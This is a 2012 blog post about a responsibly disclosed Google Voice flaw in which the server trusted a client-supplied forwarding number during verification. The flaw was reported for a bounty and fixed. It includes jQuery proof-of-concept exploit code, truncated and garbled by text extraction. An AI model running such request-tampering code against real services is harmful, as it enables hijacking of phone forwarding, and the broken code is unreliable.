My Work







## GOOGLE VOICE VULNERABILITY

I'm the type of person that likes to figure out how stuff is architected and built. Whether it's a building or software, it doesn't matter.

One day, I was interested to find out how the process of adding a forwarding number works and if it might be possible to mess with it. Luckily for me, I did find such a way.

The first thing I do is open up the **Developer Tools** in Chrome and open the **Network** display and watch the traffic going back and forth. Here's what happens...



The browser makes an AJAX request that submits the data with a **dryrun=1** to indicate that settings should not be applied.



The server then responds with a ISON object basically saying that things look ok. The browser then fires off another AJAX request without the **dryrun=1** to tell the server to apply the settings.

The browser receives a JSON object with all the details for the phone



just submitted. The important piece here is the phone id (data.id).



The browser then displays the box that verification is required before the phone is active. The box displays a verification code that will be entered on the phone. The user then clicks **Connect**.



When the user clicks the Connect button, the browser POSTs to the server the following data:



Notice that the data sent consists of the **phoneId** (the same as data.id before), **code** (the verification code we are going to type into the phone), and **forwardingNumber**.

**Wait one second!** You mean to tell me that we are providing a phoneld AND a forwardingNumber? Shouldn't the server (who just sent me the phone object) know what phone number is connected to the id I'm providing? What happens if I change the forwarding number to another phone number?

So, I wrote up a little Javascript (included jQuery because it just makes it a little easier and cleaner) to change the POST values. Low and behold **IT WORKED!** I was able to add any phone number, but have it call my own phone.

Basically, this vulnerability allows me to add any phone number as a forwarding number, regardless of whether I actually have access to the device. So... looks like this:



I then decided to email Google and let them know. So, I cleaned up my proof of concept code, wrote up an email, and fired away... not sure what to expect.

They got back to me pretty quickly and confirmed it was a problem and that it qualified for part of the bounty payout program. Woohoo!

As of last week, a fix was pushed up to production (which I have confirmed) that stops this vector.

## Proof of Concept Code

```
if (typeof jQuery === "undefined")
  s=document.createElement('script');
  s.src='https://ajax.googleapis.com/ajax/libs/jquery/1.8.2
  document.getElementsByTagName('head')[0].appendChild(s);
var rnr se = "";
//Set rnr_se, a required parameter for the POST
var setRnrSe = function() {
 if (typeof jQuery != "undefined")
  rnr_se = $("input[name='_rnr_se']").val();
    setTimeout(setRnrSe, 500);
setTimeout(setRnrSe, 500);
function addBadPhoneNumber(phoneToAdd, phoneToCall, verific
  // Make POST to add forwarding phone
  jQuery.ajax({
    url: '/voice/b/0/settings/editForwarding',
    data: 'id=0&phoneNumber=' + phoneToAdd + '&name=TEST&sm
    dataType: 'json',
type: 'POST',
    success: function(data) {
      var normalizedPhoneNumber = "%2B1" + phoneToCall.matc
      // Make POST to start verification process, but using
      jQuery.ajax({
        url: "/voice/b/0/call/verifyForwarding",
        data: "forwardingNumber=" + normalizedPhoneNumber +
        type: "POST"
      });
    error: function(jqXHR, textStatus, errorThrown) {
```

```
alert ("Whoops! Didn't work! [Status]: " + textStatus

Recap/Lesson

This is yet another reminder for developers that every input must be verified. In this case, the forwardingNumber doesn't even need to be provided, but it is. If it is to be provided, it MUST be verified serverside.

O comments

Leave a message...

Best Community

Share Community

No one has commented yet.
```

© 2012 Michael Irwin

Subscribe via email

**S** Comment feed